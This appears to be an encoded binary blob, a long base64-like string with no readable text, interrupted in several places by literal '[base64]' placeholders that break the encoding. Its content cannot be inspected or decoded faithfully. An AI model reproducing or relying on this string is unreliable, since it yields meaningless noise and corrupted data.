wE3SZ4TsN7jfK/u2y3Ldr9s//J+oldlWs3pg+8SHaL3YM1iZEYOIUP9A/nnZGjUMgFErQUPr/[base64]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[base64]/HjJVCCEChXDfkHc/2EJMgBsP/[base64]/AgH+QaAw4gYkGbi4eYyUIBCfoaDX+aDaeh3/4BeZm7jjWgpOm45R+Ue/7Ior7hzIiI5f+B6nxbjJYAknIgZpegJn/6BoRFAdgKARoCIHnlTnJvD8+YrnDSiQaOeoXgCV/hWqmFlhK8t6lHmUlcaUmGYIKWIbRBEAgOd8CODRqxE2MTYByOLuQTWuWRU7nJNnltJ22ZkG4Vlm57nBirpQYRObrXObt9Gu//usVF+ztFOxqHmzElvGoxR+ZbGzNG+HI1nFxnpfL9vEXBvIYXudbhWfPnj3BYFRqaxgW0NXLOG0LBVZ3+NUiWm3WRtyZAOjFddxBGIQpLiKHzmIs1u0yyOKKzuiKHuMyAGMnKO6OdvPk/pn3WO7nfm7avcvapW7cBaM9z24a6POzAvQkSAXvZqtDToId1YsNAQE3WIASMAEi/wCGf0iGs7mRLZtMSACsSi9qRTIDK+g5ILAEcoBSp7YsTi4SqfabN4GzwTm6UxBNnwazYdS5ApgSajSCIwCB2HlTbdj1CrfwFRxOOwXxXR5O/M3wDSdg3CnmbvjHBdZZvv6UFZf2CUZaF4/xw57xbOfgxQbVHPdmHTdhyybnFQbydGbn0UN3BCryz6bnpx2gD2Dyom1yd+hVd3jyKbfyKv5novCCfr9ixc0HOlCZL08B3hZzM46EK55oidZoLgbjh0duNSYAJ2Djf4gPoGFu7LOAUURp2wUQ3P14MOpzAwF0v6QCQk+ClN9R4iWKBQABkPuETrCC4C2ELbN5oHa5+/8DxmCUAibt3jEIdXLg5DEoB755aqm2BCRBEyXRpDjjrCmxAtEkgj26UplTxj+IgzggglC4B0zzhpG1X18PZmAO5mOXa1839gtP9k4r8bvLaxxsCRSXe2ln8WqnZsK+9sLW9m2fT8ZetsZuNnAX/B8Xd7R1qNqIYc6+DMUX8plAfMRf1sCYCWHd4cr/YSP2VQut4hrQ9ybq988Hc8Q9gy9vaDBPAYgu+DP34n8IBNYv7kt4c4mv+PeYCRSt/dmNbjzH1qT5MdylATcgq5I/+ZT/1iSYiUMng5lI/n9YgByABiBIgk6ABnsoBtO0v/2z+Rz5xUM6kcu8hmKA0jEYA3L/GP9/Ff+nPnVUn2oEjBPFaTpO+qysz/[base64]/9yBqqO4Rp0a/xyn9SJ5MuW0KS5jzpwZQyQMKcpgKANatOi0gU4HcqJa9T8nBFwTiC17Xox5aX/9i/HrlwUtvXUA/w/eZPjwJU3+LUlOg0aY5cupUKEBHXqqJBySYM+ehAyZtAu857CzIIcJYJ9ESZEyQr369enbpx9xbD59+fOlXFNhBsE1M6ecWTJGOWOQUyAT5XTQAYJjJNgBE5aYAiEUMMDgQYUCCHCLhhhyOIQeghxBShyCFCDIKV+YcU0uuXSygD/aeKOAPNrIMxFFCeGYY0UPKbRQjxLdaBFHQxJ5UUginURSSi6xhFJMLLXkpE1TUqkTTjD11NNPWyLVpZdDMRUVUE+RGZVTVXWVppprplkWWG9+1VZccKn1ll5pzSUWXXXd2edhh/mlFyiICTaYL6AcCoqijdXgmGNeREbZZP8pWIZZJJGkcOkJKZyQViRlfHpCaKWR9k8gpp62mhOt/fOabLK1+o9t//wSA62/AKKFrjpoERxwxBmX3BJhKOeGc9JNBx121V2H3T/bcRfXAkuE8EkIoYBARiHxqYfACN5+i4C37ElBn7nHrGfNCy0UE8cLAJJDIDkdkHMgglww2CATDk4hIQzU/EsNNRneMgSHHggwhIdxHDGiIA/rcUocVnziz4sLdSPPjDoWdCPHOr64I48QYXyRQyWf7E2RGilw5EkpKRkzkzNXWbPNV/rEJZc8FbXTlz8jFeZTYpKJJlVsIp10Vm6G9U8/eOapF52a+MlW1FdX7ecHgeI16KD//ygK9qKK1ZEY2XXEJelklV7adqaYnhA3BieU8Q9pd5eKamqpraqqq6/GZhtutOqGm66/+dqEDsA2IeywSzBHg7HSITuddtpxt11a3S0QQgj/QBMCMMBsyx64I4yQC7js2Vcu6vX98QI0LThTu7wEllMgOQuO8QaDCDLx4BQdUPivBwITvCHCGBY8hCAOP/y8IGuEc7GNEmn88Y7ag9yxxwcJCWTK4oe/ckcuv7yS+iu91GSUNsM/05Xz05HlT/bzDLT+S4HZVFIbaGIDVRnTmdaClX9QjWpp+scG1CIVp/UjghJ8WgQh6MCspOVpDURgXgzYJzrJqU54wZpY+JQ1/73wRVB+8Zo70Fa2s8EwbWr7Rwokg6nLtC0SJ9Bh3Oz2DwzYrW54q9up9KaqtKjmb69q1axw48R/6KpX//[base64]/[base64]/NZDlLnQQgL7fEnze5CZQNgpN/QpsmNc2UFL5mEJyCHWyf+sGACp5wmm6p6wbmgtiq4ZWboMjEZEHxj0wo5h//i3lno9iiNkh5gVKRsOfbMrXDuNGNVKUCaEDrZiojqqpvSnzVPAgwOCfu5jdRlOI/iFOcxmHxH5KjQUc96lEvggAE/[base64]/0FafmXFxgHXccsxlhuKW9zp5AAYVMiBdkCQBOWmxblHIMIYv8C69rR0pjC1j5zLpd0W4JGP4B3kd8kroHIAOkHpvWMi2ysAED0yvopOXn0FgUlt6Hes/s3RyQJskAF/T5RjTXBYDcxgtDpYfUxi3/ukBBNTU7gmQjBxWuwHY7UIgbAeFtMJB8jqV+O6al95bNX42mK55HovHxh2YVYoNs1uFjI5niGl7JnD0/oYyGVgRiCozdqAxmXIA2WN3wBXW8HRilaA+IUWcgVFXU1xcaO4YnLYMrkudzkHaclBDsY8ZnrTuxTZSW4SgBAKzyGgGMBwc3XhXN05w3Q+14DEwv+l8AXafRe829DpNsjLBUDrbl6DVq/x2psAIyhV0SLnkAAqcIQElMMf4QAHfi0yaRwdeGRaxTSPTClWUnIa5wsmUoPVGjP3Ab19qa5SP0LsJxb85NX1k/VQtGlLp7w6ncHWsF6K+eq53PrE/fDFsLu+NcAcKjBjI1tk6EmZSHghnz328bSDPO3TpOM0ekOVqVSTKtXswKBLTugvbFu4hpYb3VpIyygWN5yKYpFYGnXDEub9jxzQQN4cxXe9FZEEYFw+uclVxEkREIeBX4Nb7rkPG88FU0j8IfXXIEIev7uN129jDKrgwjYAjSADoTe960UeNQQBcpEDv6nUQJjvLaH/cnlEREgcSzD3LOZ8i4Ev09fbiIITzN+V9TytPw+6qaWE6qHvJLJZA0pcYawUpgNF6sf8INSzrhfxC9b9fkKm06Zu/6p9gOtepwOxYejCzEZKZZRWj/EQaokGM1Bb3MUdkQWCCJgGaqxGkrVG3u1dbOBGDOgGrWgBue3W4AHHlRkHlglLWjQe4y2BG+SAG6gg5FEeFSjCvYUZ5o1OcoVAShEBNHTCe7iHS/GguaAOJJiBGfzBF8QBnsXLGMAe7VncERYIvVhC7hHa7jVVBRhBBcAX8GFhhhhBDqgcjGgEzoVSQ3xVQjzf8xXEixyYWZHVpu3cp4FEqKnVqLnShIHf/0zQQZ/coYWVXy3Bn/rhxdINlof5IV78mgPd3yEiYmAVFqt9gNEJ1rAZiqEgBgwxBgAG4Nq0jbNpCrRF2wkgoAI2oAiEoiiK4pBxW2w5Qd7tAEIplN/[base64]/xBZAYNIjjBX1xkZK4VG/9iWBay/R/ZKJvZ6VgkPMKzdaInIuAnpsNLpoMIyORMOoFMQuBqsMVq/M0qAk6TMdQrcuBuQdE/rNu6BVfjpQXj5YDjoGBToiAw0hswKMJUYgEI5EAIiEIhFAMRcEt75MIawVlMmQEitAAMQEF6HeFPvZ7tDYi8CBp6JRKFDN/wVcAOVMAjtaMHIJKFmOUUuGOFLBUUCMAO/IM/wEMb3qNCSAQ9kszH8GM/MmbMmZXNDYSnYZ9BqhIrRRhbSdj3xU+sXWTW0EEhWlhommbUbWSwbQBFctMH9INropCiWJYLZUJtnk1nQQZoVYYmqmQnImDbMQNMzuRwyiRbHFlrqIr/[base64]/5wqAhYoQjEgwDK42TPuoMHBkRScAn3eEX8WiHnhjnk9YX8OVfGw4/AhjMk5EjVMQYVEaINa6qUWKKVOwWA6gD+AQ0dkaDfkiKguX6V9KD/6oxfeHIqWkolaphpKRPYh5PokpPedWizJUh7+6K7yaq/[base64]/equWh2K7dKrWaRe8Jo2kaZprhBItlNmxdCyzdOlpGRv+uZvQmm0rooDHtGVIue1MmdsdALgmAB0klu47lY9QBG5kmu61kO6pqu7ou3aqm28iic02MG9EmMIFAK/mkF6eEvAfuXqtNQImEELLBKFWEKBDO7u4I7u0MvDLiqFHE/j3sLJPVWisaOCKmgHNKgpJAjHbiwiKegtGME2+IMySADOmejHnKyH+iOqMgSrDklZASTMGglmsuisBt2UeGbNiFNq5oUmCAEdbICu8uo16RIziV8vCe//VPDsA53YizmdCOUsYflF9H5kYXBdJObf1iRGANKTPf1D02oKkzbptD1rTEaplBYUKh7Ua+BdKmprbKyiCSRU13ot2IaCFoTR/YZCGOVvuoZCF/[base64]/+UfYJjN9r5N2zTtSqKWPykgcU7r//meIgG0hvpq6/quIk++LwHI7/xGp67UbyALcigQciETsv8CsNq+67vO67zCqR3AATCw5x/[base64]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[base64]//AMXZM9n+MdTnnhWrjdF/cMsEFEiRPto53CQVzrjgkrsU0xr+4bS66044AbtA/hHhn+9kCFuGUhEjYLx5zBsv1f3Y3iHW/X6ZBz72Xq07vlrvU0jXva3gb8BfCfz11wQZ7GKjY1d6oZBc8vij2V+PQOAax6+x4gWNrCgEpQoEKUaQBPo+ohNJjCCiXD1CQpfGeHV8w/WdeJqX3tlpr5cJIY+Cootv+i2BSoEPhqpg4IOfkiqGkUf+Lbgebj5ivsQUk+LBLMb4L8nofDMxTT5m02M2sWesn8dSFjnkysZXjGOTY2ZBCJZJW9+yfrRPLGWWS4Mf5jf5/6f+9mlmGj7N/2wxLVPNn272Ac68hoGF+hnRElUoRhmNN0l7VG4i1bRKNacOzMFUHaSjqU5ZBwOg4poTEBMeFI5tHohpoarME0MZmqdVOyDAL7SgBQLYrT10sxuuOqEQve2qb/[base64]/XCLmfv8y81/+WPYmVuqPmCwLTT+KCb/[base64]/i6mdaRpx2okSksYYoh7bEL24gKMcRhFXkQbCtMNSSTwiIwq0hFkWaZiloUwMgrOfKRjwTTJCdJvUsaRpQsGCvGhECHDZi1e5/s3vtmOUq5ktJ9c7X/613x6r666hWXfNVrMgEbWMEONpnABOYz+9SP1vjyTnr6k81wpsAFAo2BlDXUbYiWCdggKjGQQgzSPng0pSXHaVAjLaZE+E4MYKeE2UHha1d4Kn26EG21/UfcVEUeE/iTADH4xRZ+sUODDreM9QliEIXIn13FAVwAGtDnBicIBlG0Ao77QkZzAaJt/eoUU4xiHKQlCUmUsXRxUAnqXkITmsp0pjoFyk7ZyMae2kgmQt2jB/jIL218YwFK8sZSA9bUAD/1kF+Z6lSOhxZvTEnBWsUSV7tal4hJEkyUnN7Fzprhtm74kx1+K15BHGIRs8mvJO7rif+qS8KumMUtZgD+/xAb45jRLDHVvNlktdnAbhLNHUbrsdDACcEKjrOcSyPtcJwjhOeMcDpa01oZsnOCE5JqbGMr1T7z6cJ/xOCGu1XVbn/xD0D8QgkYGO6ZyyifTqxZiG2WFuSOqJJgdY5EnqtAMTT6hThoNBcpPcKb99znOEgiFyQg13ljBIU2rre971Wvo+tYjg6Ygr6T9umkhUIUGGwaKQLowpH2u4CmkMWpBC5YWKhaFQRXZSwKyGpZEtxgsrzawWeBcIS7ZBddf2l61cuwhi/J4Q17b9jfG/Gx51pXXJoYxc1OcYuhHW1nmqaYA7S2Lx3rWJxdU7KX8Vk2tQk0RGVi3IgxWiY8S//[base64]//BJf0FgDEbQOhBP50ggSSaHh7ytgeiBMB4hJH7sR1dYQjgu5Cv4qDyTuRIRDlIrt+Fh1KTddRl7vkKKuztEy58Iac5lT67KWXfHu+85hQ+qem0OOmPeASPZhAAlFxQxKUlFXhPZ3AXom6+7Vh1as7+NZaz7WuwUqYSoad/4UZ+//RLu0EsO2Uja/czq/mLgFbzLBkDLFmbDX+hE8SCMd6poG4CWjMDZzKDd0+a/DEyfDYDTnqwAtAaBDYpDfmDZ7uDQMwD/Oyg56+ZjGwbB5iYOBiAG1uKG5+ARAsQMwIAAP2oz/KzPUaLvbuxgjggwhKJ6EmrgkVQs3gQwliTxKi/ygXXiEXCkEJtbB0SsIIrOAlcmfmGI0LyLD6pC/6cg776ojS2JBGaGToNo3oqCH8BCABdsApyKAXlITU2M/U3E/VwALW4m/+GKn+tO6rdi3/eK3/gO0vOMzD3MquInEAKXHt9srZVOzZFHATYawB6+4T+0TbGOCaMkOCdKwCg+bcwumzOHCd/qEGqKY3Cq/IoCY6UqAOhGAQHE+cPIXyoiw7WjAYywC2qszzPo8GafAG9SkGetACLCAGLmEHTOAXppE/2INFXo+HZuVVMKAby6wbMUC8UkASzoAEWs8cSaAczwAHguAKXgEBBuEVBuEMWMEb20MSSOAIZAS/ZkK92P/LdcaADNHwDcrwDAMS0naOvthQJn7O+3InDmGAGgRgIgXACDBgv9YgCaQh/bph/fpweIpnELHiKghxkQzR/vAC/8Jq/yqGEfnvYxwREsuOEgWwAE3sEkvMAFkm7jixJzuRmPqk7g5IZySwKBmg20qxAi3wAnsM8IKM3BDlA6kGFhUvFkEQU0QwBeQNF3OxDp7hHyIPLDGPBYFRGIex3/7NGGtQy+JmC5xRzPhtGqmRGoWw9bLRzDDAHJ/hGdbxDPxyLzmFBDDgGV6hMF/hDCShDIjQCZQgEEjgGXCAFebxDAYhCOYgCM4AM/NR5pCCKHiOJqLvJnJKIEmTIE0TIXn/aiG3L+iGLneGzgMkkiL1gASkQRkI4PzIoRUGySM/0mAGZsFEEiusriSxzmFQMiUpLBF5jSVdMthiEiZlchJFyZNosjqZLSff7q+y0yc30e4EaJpqRmdezJogyzWUcikNRRWfsgNB6BWrMhY/61GokhZ9gTrkzQRNUDokL8rMUhg1LzHwqZ/+AQmSURkR4y0tgACcIAdHjy4DJAqHqxv9Egf6sg7O4BlYcN/SA23WjNCs8ApzYRAQQLzASLwQkxxToBvLoBt3QA+QwgOgwDPpJfpGkyBJ80ZDUw2DZNK2jyGN4iHjUCJjUwBi5Ai6wB9GAQfcYBuaQkmiqjd9U0oW/8wsYo04seQfuuEfTvI4J0Y5vU6smjPsYBIAPeytAtA68+rErvMANZE75e7FqO0nvbNPGEsUI2tnuKmydoxRNLA2ovKzqDJQLWOdCFXxzKk5tJI6cjEXezES8q0/zfI/+S1Aa8sGa7CFtiBTASEGFhSHtGD0tCABfsG5AMSgBjMz9zJFM29Sy6NBPbUelEAXqRABNGf4iO9WQYRWJaETQgFATKALFGFGNk0m/BH6bDSOAhJHCzLnKk0hfYohY6I1ie5FqWFIiVQALo4pAMENFoACXI0qAIw3obR4qm44rbRKFmNL7a/rkpNiwA7swvQ5O2leZxLtzhRN07Ttlg07tf8zE92UEwfogL5zxoZSZyLwxQiF7xajx8gN8MqtAwNVUBejnWCxgubTUHXDF0DBarYSP/[base64]/7TzDLT0dFpyCzAMRI2KpZmLbKTGqEoTeM2P1kzrqAD/rAGQf9R9I1j/[base64]/d9qobU7rFLKyLWHP8wITY9waFvAATyojtjK8oDEUjzdg8fASFTFSYFEHwRddkGQD/[base64]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[base64]/CaXiUYJgcQ5T8nSzsFUIF9wN8XMxrLxVUhG8sFgOTOCAWUkejHHGUG7MsT8e/xMmMsngl5yyl+Or/PL56KfP2c1Dt89mzkMfkIHQUDstNF9P8+XmHYLOTPObP5va/2jmv/n1pX1AM2DPdja11mgta33hWmB4Ezbd6CY3nOrLCYaztuGQahD5GM4/RJA36FBnVdcJRBnkVgYMOGcee8NVDHL1C/MMTj2/akITjCWffziOccyyTw7IUBDK+UEDZMiWHSjCORBIg0FQBAIMgGCK0oXkIxzKortiEq+a4CRe9eIJDDyAO6Dsjnd6CNiO9CI8rxyvYF6pivLmyLDszchHYpnAP4wkpR1RpUnXg2OOtsc9wHAMHJX5WPjAZzLFiKl86oukJCfZl6SFBjSnyf+kJkUzv/e96X7/2Jn+FDizwASQaoEZYAbYJ0Ca0W8fPwMM1voCwUjNxmu9qaDY/GK2Fqqtg71BDghT5ZwSmlA611kbqGh1K/Dg6hfkIc/[base64]/kgoYq13NUbCJYNf/uvaXClrQUifgDQaCs8FfhioQoyLVcqhDTLnVbVWBUIJ11urCZjYzV1uApg3najj4LAFx8mmcNhunLDu4QZz1GSIZ/hFOcMIBDhShiOcYtIAFTHGK8rSih5hQxdNxKHVe3Ce9ZDfGf97uJyuqgB3WUA4uOKAVaPHHU6CiDXjAIyoOrcpH5VJRiiKsKW90nkZLgNGENu+jglRLX7ZHUiYhkjKK7EFKVdqYxbAUkjKNrnTLJDWi/Y8v1b0BAWXGv57+9B/aFSr/AEPUni1qNfh70/vgxzP3FapqT4VgLW0ZqfqCzQtX3c0/uGq